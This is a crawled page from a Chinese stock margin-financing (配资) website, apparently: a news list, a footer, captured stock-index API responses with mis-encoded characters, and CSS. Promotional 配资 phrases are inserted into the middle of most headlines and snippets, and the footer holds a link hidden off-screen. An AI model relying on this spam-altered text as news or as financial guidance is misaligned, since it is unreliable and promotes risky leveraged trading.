                                            <h3><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/1225.html" title="配资开户查询网 下单到上鱼仅6分钟，太二酸菜鱼一门店回应：不是预制菜！一年关停65家店">配资开户查询网 下单到上鱼仅6分钟，太二酸菜鱼一门店回应：不是预制菜！一年关停65家店</a></h3>
                                            <span>股票配资平台查询系统</span><span class="spancl">09-17</span>
                                            <p>太二曾凭借“不拼桌、不加位、不外卖”“超过4个人不接待”的店规以及漫画风格的装修配资开户查询网，成为酸菜鱼界的“排队王”</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/10225.html" title="线上配资排名 NFDA呼吁政府行动：美关税加剧英汽车业风险">线上配资排名 NFDA呼吁政府行动：美关税加剧英汽车业风险</a></h3>
                                            <span>股票配资平台查询系统</span><span class="spancl">09-19</span>
                                            <p>NFDA呼吁政府行动：美关税加剧英汽车业风险线上配资排名 4月14日消息，英国特许经销商协会(NFDA)近日就美国贸易关</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/109154.html" title="线上配资排名 河北唐联保险代理因未按规定管理业务档案被罚款5000元">线上配资排名 河北唐联保险代理因未按规定管理业务档案被罚款5000元</a></h3>
                                            <span>股票配资平台查询系统</span><span class="spancl">12-02</span>
                                            <p>12月1日线上配资排名，国家金融监督管理总局唐山监管分局行政处罚信息公开表显示，河北唐联保险代理有限公司因未按规定建立或</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hky666.cn/peizizhengquangupiaopeizi/40163.html" title="配资指数网 Nothing Phone (3a) Lite定档10月29日发布，透明机身设计成亮点">配资指数网 Nothing Phone (3a) Lite定档10月29日发布，透明机身设计成亮点</a></h3>
                                            <span>配资证券股票配资</span><span class="spancl">11-04</span>
                                            <p>IT之家 10 月 27 日消息，Nothing 官方今天在 X 平台发文配资指数网，透露旗下 Phone （3a） L</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/73159.html" title="线上配资排名 鲍威尔暗示美联储可能在未来数月结束缩表 称劳动力市场预期持续恶化">线上配资排名 鲍威尔暗示美联储可能在未来数月结束缩表 称劳动力市场预期持续恶化</a></h3>
                                            <span>股票配资平台查询系统</span><span class="spancl">11-15</span>
                                            <p>美联储主席杰罗姆·鲍威尔暗示央行可能在未来几个月结束缩减资产负债表线上配资排名。 这位美联储主席还表示，劳动力市场预期持</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hky666.cn/peizizhengquangupiaopeizi/70160.html" title="配资指数网 教室空了，学生火了！这门高校课程上演“博主养成记”">配资指数网 教室空了，学生火了！这门高校课程上演“博主养成记”</a></h3>
                                            <span>配资证券股票配资</span><span class="spancl">11-14</span>
                                            <p>01浙江工商大学杭州商学院《网络视频创作》课程创新实践，学生每周四下午在校园拍摄短视频配资指数网，提升实战能力。02学生</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/100155.html" title="线上配资排名 演出预告 | 2025全市国有文艺院团调演&amp;quot;鄂尔多斯乃日&amp;quot;民歌音乐会12月3日将在鄂尔多斯大剧院上演">线上配资排名 演出预告 | 2025全市国有文艺院团调演&amp;quot;鄂尔多斯乃日&amp;quot;民歌音乐会12月3日将在鄂尔多斯大剧院上演</a></h3>
                                            <span>股票配资平台查询系统</span><span class="spancl">11-27</span>
                                            <p>演出介绍 由鄂尔多斯市乌兰牧骑创排的“鄂尔多斯乃日”民歌音乐会，将于2025年12月3日在鄂尔多斯大剧院启幕。作为“文韵</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hky666.cn/gupiaopeizichaxun/19226.html" title="在线炒股配资 日经225指数首次突破48000点">在线炒股配资 日经225指数首次突破48000点</a></h3>
                                            <span>股票配资查询</span><span class="spancl">10-07</span>
                                            <p>日经225指数首次突破48000点，日内涨幅近5%。 文章来源：东方财富Choice数据 责任编辑：124 郑重声明：东</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hky666.cn/peizizhengquangupiaopeizi/46161.html" title="配资指数网 摄影师接下多地新人同日婚单后，于婚礼当天凌晨失联，本人回应">配资指数网 摄影师接下多地新人同日婚单后，于婚礼当天凌晨失联，本人回应</a></h3>
                                            <span>配资证券股票配资</span><span class="spancl">11-06</span>
                                            <p>潇湘晨报消息配资指数网，潇湘晨报此前报道，10月3日，长沙一摄影师被曝接了这天大量婚单后，于当日凌晨突然失联，受害者已有</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/19224.html" title="线上配资排名 美元兑日元日内涨幅达2%">线上配资排名 美元兑日元日内涨幅达2%</a></h3>
                                            <span>股票配资平台查询系统</span><span class="spancl">10-07</span>
                                            <p>美元兑日元继续上扬，日内涨幅达2%，现报150.43，续创8月1日以来新高。 文章来源：东方财富Choice数据 责任编</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hky666.cn/gupiaopeizichaxun/43163.html" title="在线炒股配资 大韩航空将7架A350-1000订单转为A350货机订单">在线炒股配资 大韩航空将7架A350-1000订单转为A350货机订单</a></h3>
                                            <span>股票配资查询</span><span class="spancl">11-05</span>
                                            <p>中国航空新闻网讯：据外媒10月31日报道，大韩航空宣布将7架空客A350-1000订单转为A350F货机在线炒股配资，成</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="left-icon"></span>推荐资讯<span class="right-icon"></span><span class="title-tiao"></span></div>

                            <div class="tui-one">

                                <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/40162.html" title="线上配资排名 一加 15 外观详解：配备金属魔方 Deco、1.15mm 超窄四等边等"><img src="/uploads/allimg/251104/041403000104438.jpg" alt="线上配资排名 一加 15 外观详解：配备金属魔方 Deco、1.15mm 超窄四等边等"></a>

                                <h3> <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/40162.html" title="线上配资排名 一加 15 外观详解：配备金属魔方 Deco、1.15mm 超窄四等边等">线上配资排名 一加 15 外观详解：配备金属魔方 Deco、1.15mm 超窄四等边等</a></h3>
                            </div>


                            <div class="tui-li">

                                <h3><span class="tui-num">1</span><a href="http://hky666.cn/peizizhengquangupiaopeizi/46161.html" title="配资指数网 摄影师接下多地新人同日婚单后，于婚礼当天凌晨失联，本人回应">​配资指数网 摄影师接下多地新人同日婚单后，于婚礼当天凌晨失联，本人回应</a></h3>

                            </div>
<div class="tui-li">

                                <h3><span class="tui-num">2</span><a href="http://hky666.cn/gupiaopeizichaxun/16226.html" title="在线炒股配资 承接环球度假区外溢效应，北京通州再添新酒店">​在线炒股配资 承接环球度假区外溢效应，北京通州再添新酒店</a></h3>

                            </div>
<div class="tui-li">

                                <h3><span class="tui-num">3</span><a href="http://hky666.cn/gupiaopeizichaxun/19226.html" title="在线炒股配资 日经225指数首次突破48000点">​在线炒股配资 日经225指数首次突破48000点</a></h3>

                            </div>


                        </div>

                    </div>
                </div>
            </div>
        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>
    <div class="footer-bg">

        <div class="wrap">
            <div class="about-address">
                
                <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/" title="股票配资平台查询系统">股票配资平台查询系统</a>
                
                <a href="http://hky666.cn/peizizhengquangupiaopeizi/" title="配资证券股票配资">配资证券股票配资</a>
                
                <a href="http://hky666.cn/gupiaopeizichaxun/" title="股票配资查询">股票配资查询</a>
                
            </div>
        </div>

        <div class="wrap">
            <div class="friendly-links">
                <span>友情链接：</span>
                
            </div>
        </div>

    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://hky666.cn/" target="_blank"><strong>众合网配资</strong></a> <a href="http://hky666.cn/sitemap.xml" target="_blank">RSS地图</a> <a href="http://hky666.cn/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>站群</b></a></span> &copy; 2013-2025
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb027ac34cbfb10a2a7d7db6e996520";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban105/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hky666.cn/plugins/apihq/data.php?rn=1764682705695&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 507
content:
var hq_str_s_sh000001="��ָ֤��,3897.7116,-16.2945,-0.42,4555844,62744067";
var hq_str_s_sz399001="��֤��ָ,13056.70,-90.015,-0.68,643851126,96598959";
var hq_str_s_sh000300="����300,4554.3347,-22.1509,-0.48,1484931,36436643";
var hq_str_s_bj899050="��֤50,1398.133,-10.655,-0.756,599791631,13944687301.000";
var hq_str_s_sz399006="��ҵ��ָ,3071.15,-21.350,-0.69,28695746,14288265";
var hq_str_s_sh000011="����ָ��,7114.4578,-6.8737,-0.10,7550605,25941965";
var hq_str_s_sh000012="��ծָ��,225.2114,-0.0710,-0.03,169692,1693989";
var hq_str_nf_IC0="7023.600,7026.800,6966.000,6982.200,54148,378377851.600,127620.000,6982.200,0.000,7729.400,6324.200,0.000,0.000,7031.600,7026.800,134509.000,6982.400,2,0.000,0,0.000,0,0.000,0,0.000,0,6983.400,1,0.000,0,0.000,0,0.000,0,0.000,0,2025-12-02,15:00:00,400,1,,,,,,,,,6987.845,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hky666.cn/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 169
content:
var hq_json_sys_time=1764682706;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hky666.cn/plugins/apihq/data.php?rn=1764682710717&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 507
content:
var hq_str_s_sh000001="��ָ֤��,3897.7116,-16.2945,-0.42,4555844,62744067";
var hq_str_s_sz399001="��֤��ָ,13056.70,-90.015,-0.68,643851126,96598959";
var hq_str_s_sh000300="����300,4554.3347,-22.1509,-0.48,1484931,36436643";
var hq_str_s_bj899050="��֤50,1398.133,-10.655,-0.756,599791631,13944687301.000";
var hq_str_s_sz399006="��ҵ��ָ,3071.15,-21.350,-0.69,28695746,14288265";
var hq_str_s_sh000011="����ָ��,7114.4578,-6.8737,-0.10,7550605,25941965";
var hq_str_s_sh000012="��ծָ��,225.2114,-0.0710,-0.03,169692,1693989";
var hq_str_nf_IC0="7023.600,7026.800,6966.000,6982.200,54148,378377851.600,127620.000,6982.200,0.000,7729.400,6324.200,0.000,0.000,7031.600,7026.800,134509.000,6982.400,2,0.000,0,0.000,0,0.000,0,0.000,0,6983.400,1,0.000,0,0.000,0,0.000,0,0.000,0,2025-12-02,15:00:00,400,1,,,,,,,,,6987.845,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hky666.cn/plugins/apihq/data.php?rn=1764682715710&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 507
content:
var hq_str_s_sh000001="��ָ֤��,3897.7116,-16.2945,-0.42,4555844,62744067";
var hq_str_s_sz399001="��֤��ָ,13056.70,-90.015,-0.68,643851126,96598959";
var hq_str_s_sh000300="����300,4554.3347,-22.1509,-0.48,1484931,36436643";
var hq_str_s_bj899050="��֤50,1398.133,-10.655,-0.756,599791631,13944687301.000";
var hq_str_s_sz399006="��ҵ��ָ,3071.15,-21.350,-0.69,28695746,14288265";
var hq_str_s_sh000011="����ָ��,7114.4578,-6.8737,-0.10,7550605,25941965";
var hq_str_s_sh000012="��ծָ��,225.2114,-0.0710,-0.03,169692,1693989";
var hq_str_nf_IC0="7023.600,7026.800,6966.000,6982.200,54148,378377851.600,127620.000,6982.200,0.000,7729.400,6324.200,0.000,0.000,7031.600,7026.800,134509.000,6982.400,2,0.000,0,0.000,0,0.000,0,0.000,0,6983.400,1,0.000,0,0.000,0,0.000,0,0.000,0,2025-12-02,15:00:00,400,1,,,,,,,,,6987.845,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://hky666.cn/templates/moban105/style/index.css
body_size: 11020
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.top-bg {
    margin-bottom: 15px;
}

.serach-box {
    background: #dff3c9;
    border: 2px solid #f47359;
    width: 360px;
    height: 45px;
    line-height: 41px;
    border-radius: 12px;
}

.s-left img {
    vertical-align: top;
    padding: 7px;
    margin-top: 5px;
}

.s-left {
    display: inline-block;
    margin-left: 10px;
}

.serach-box .s-btn {
    float: right;
    height: 41px;
    margin-right: 2px;
    font-size: 18px;
    margin-top: 2px;
    width: 80px;
    text-align: center;
    border-radius: 12px;
    background-color: #e54b81;
    color: #d1f6d1;
}

.serach-box input {
    background: #dff3c9;
    height: 36px;
    font-size: 16px;
    color: #333;
    margin-left: 7px;
    width: 200px;
}

.serach-box input::-webkit-input-placeholder {
    color: #ccc
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.content-bg {
    padding-bottom: 20px;
    padding-top: 20px;
}

.title-top {
    padding: 15px 15px 15px 35px;
    margin-bottom: 10px;
    font-size: 17px;
    position: relative;
    color: #333;
    border-bottom: 1px solid #e0e0e0;
    font-weight: bold;
}

.title-top .left-icon {
    display: inline-block;
    height: 12px;
    width: 8px;
    position: absolute;
    left: 20px;
    border-radius: 20px;
    top: 20px;
    background: #ece6f7;
}

.top-h1 {
    width: 100%;
    border-radius: 10px;
    min-height: 182px;
    background-color: #fff;
}

.top-h1 h1 {
    font-size: 17px;
    padding: 15px 0 15px 35px;
    border-bottom: 1px solid #e0e0e0;
    position: relative;
    color: #333;
    font-weight: bold;
}

.top-h1 h1 span {
    display: inline-block;
    height: 18px;
    width: 4px;
    position: absolute;
    left: 20px;
    border-radius: 20px;
    top: 15px;
    background: #F85802;
}

.top-h1 p {
    font-size: 15px;
    text-indent: 2em;
    color: #333;
    line-height: 1.6;
    margin-top: 10px;
    padding: 0 20px;
}

.h1-bg {
    padding: 30px 0 10px 0;

    background-size: 100%;
    margin-bottom: 10px;
}

.h1-bg h1 {
    margin: 0 20px;
    border-left: 4px solid #2D427B;
    display: inline-block;
    padding: 1px 15px;
    font-weight: bold;
    position: relative;
    color: #2D427B;
}

.h1-bg h1 span {
    position: absolute;
    top: -10px;
    left: 0;
    display: inline-block;
    width: 28px;
    height: 4px;
}

.h1-bg p {
    line-height: 1.4;
    color: #2D427B;
    text-indent: 2em;
    font-size: 15px;
    margin: 0 20px;
    margin-top: 10px;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #263944;
    font-weight: bold;
}

.tou-bg span {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    width: 11px;
    height: 11px;
    background: url(../images/h1-icon.png);
    margin-right: 8px;
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.bai-bg {
    padding: 20px 0px 0px 0px;
}

.bai-bg .bai-left {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    ;
}

.bai-bg .bai-left .zi-small {
    border-radius: 6px;
    width: 32%;
    border: 1px solid #da9581;
    justify-content: space-around;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
    display: flex;
    margin-bottom: 15px;
    flex-wrap: wrap;
}

.bai-bg .bai-left .zi-small .zi-img {
    width: 240px;
    height: 160px;
    overflow: hidden;
    border-radius: 20px;
}

.bai-bg .bai-left .zi-small .zi-img img {
    width: 100%;
    border-radius: 5px;
    min-height: 160px;
}

.bai-bg .bai-left .zi-small .zi-text {
    width: 880px;
    padding: 20px;
}

.bai-bg .bai-left .zi-small .zi-text h2 {
    font-size: 16px;
    line-height: 1.4;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
}

.bai-bg .bai-left .zi-small .zi-text h2 a {
    color: #414141;
}

.bai-bg .bai-left .zi-small .zi-text p {
    margin-top: 10px;
    font-size: 14px;
    color: #808080;
    line-height: 1.6;
}

.bai-bg .bai-left .zi-small .biao-box {
    margin-top: 28px;
}

.bai-bg .bai-left .zi-small .biao-box .biao {
    margin-right: 8px;
    font-size: 14px;
    padding: 5px 6px;
    border-radius: 6px;
    color: #fde6ed;
    background: #ea13bb;
}

.bai-bg .bai-left .zi-small .biao-box .biao:hover {
    color: #ecf4d5;
    background: #0ca4df;
    border: 1px dashed #e71fe6;
}

.bai-bg .bai-left .zi-small .biao-box .time {
    float: right;
    display: inline-block;
    margin-top: 2px;
    color: #808080;
    font-size: 14px;
}

.bai-bg .bai-left .zi-small:hover {
    box-shadow: 0px 0px 6px #F85802;
}

.bai-bg .bai-right {
    width: 610px;
    padding-left: 20px;
}

.bai-bg .bai-right .bai-one {
    padding-bottom: 20px;
    border-bottom: 1px dashed #F1F1F1;
    margin-bottom: 10px;
}

.bai-bg .bai-right .bai-one h2 {
    font-size: 20px;
    display: block;
    text-align: center;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: bold;
    padding: 0 10px;
    box-sizing: border-box;
}

.bai-bg .bai-right .bai-one h2 a {
    color: #F85802;
}

.logo-top {
    width: 1200px;
    display: flex;
    margin: 0 auto;
    padding: 8px 0;
    align-items: center;
    justify-content: space-between;
}

.bai-bg .bai-right .bai-one p {
    padding: 0 50px;
    color: #A9A9A9;
    margin-top: 10px;
    line-height: 1.5;
    font-size: 14px;
}

.bai-bg .bai-right .bai-two {
    position: relative;
    padding: 13px 0;
}

.bai-bg .bai-right .bai-two h2 {
    padding-left: 20px;
    overflow: hidden;
    width: 86%;
    white-space: nowrap;
    text-overflow: ellipsis;
    position: relative;
}

.bai-bg .bai-right .bai-two h2 a {
    color: #666;
    font-weight: 400;
}

.bai-bg .bai-right .bai-two h2:hover a {
    color: #F85802;
}

.bai-bg .bai-right .bai-two .time {
    font-weight: 400;
    color: #666;
    font-size: 14px;
    position: absolute;
    right: 0;
    top: 12px;
}

.bai-bg .bai-right .bai-two h2::before {
    content: '';
    color: #F85802;
    width: 6px;
    height: 6px;
    position: absolute;
    top: 50%;
    left: 3px;
    transform: translateY(-50%) rotate(45deg);
    background-color: #F85802;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
    box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.1);
    background-color: #f9e4b9;
}

.header .header-logo {
    background: #333;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    flex-wrap: wrap;
    background: #78d313;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 6px 24px;
    color: #4a086e;
    font-weight: 600;
}

.header .nav ul li.active a {
    color: #5a6ede;
    font-weight: bold;
}

.pl-box {
    padding-top: 10px;
    padding-bottom: 5px;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.zc3c00main-box {

    background: #f5f5f5;
    padding-bottom: 20px;
}

.zc3c00main-box .pingtai-box .pingtai-wrap {
    padding: 30px 20px;
    margin: 0 auto;
    min-height: 100px;
}

.zc3c00main-box .pingtai-box .pingtai-guan {
    background-size: 100%;
}

.zc3c00main-box .pingtai-box .pingtai-guan p {
    margin-top: 15px;
    color: #444;
}

.zc3c00main-box .pingtai-box .pingtai-mian {
    border-top: 1px solid #EAECF2;
}

.zc3c00main-box .pingtai-box .guanyu {
    font-weight: bold;
    width: 100%;
    text-align: center;
}

.zc3c00main-box .pingtai-box .guanyu span {
    display: inline-block;
    padding-bottom: 10px;
    color: #333;
    padding-bottom: 7px;
    font-size: 22px;
}

.zc3c00main-box .pingtai-box .lianxi {
    font-weight: bold;
    width: 100%;
    text-align: center;
}

.zc3c00main-box .pingtai-box .lianxi span {
    display: inline-block;
    padding-bottom: 10px;
    color: #333;
    padding-bottom: 7px;
    font-size: 22px;
}

.zc3c00main-box .pingtai-box .mianze {
    font-weight: bold;
    width: 100%;
    text-align: center;
}

.zc3c00main-box .pingtai-box .mianze span {
    font-size: 22px;
    display: inline-block;
    padding-bottom: 10px;
    color: #333;
    padding-bottom: 7px;
}

.zc3c00main-box .pingtai-box h4 {
    color: #999999;
    margin-top: 20px;
}

.zc3c00main-box .pingtai-box p {
    margin-top: 10px;
    line-height: 1.5;
    font-size: 15px;
    color: #333;
}

.zc3c00main-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.zc3c00main-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.zc3c00main-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.zc3c00main-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.zc3c00main-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.zc3c00main-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.zc3c00main-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.zc3c00main-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zc3c00main-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.zc3c00main-box .moreBtn {
    display: block;
    margin-top: 10px;
    text-align: center;
    background: #fff;
    color: #333;
    font-size: 14px;
    padding: 15px 0;
}

.zc3c00main-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.zc3c00main-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.zc3c00main-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.zc3c00main-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.zc3c00main-box .statistics .statistics-num ul {
    display: flex;
}

.zc3c00main-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.zc3c00main-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.zc3c00main-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.zc3c00main-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.zc3c00main-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.zc3c00main-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.zc3c00main-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about {
    background-color: #f5f5f5;
}

.big-about .about-fff {
    padding-top: 20px;
    padding-bottom: 50px;
}

.big-about .wrap {
    padding-bottom: 30px;
    width: 1200px;
    background: #fff;
}

.zc3c00main-box2 {
    margin-top: 0;
    padding-bottom: 20px;
    background-color: #f5f5f5;
}

.zc3c00main-box2 .zc3c00main-left {
    margin-top: 0;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
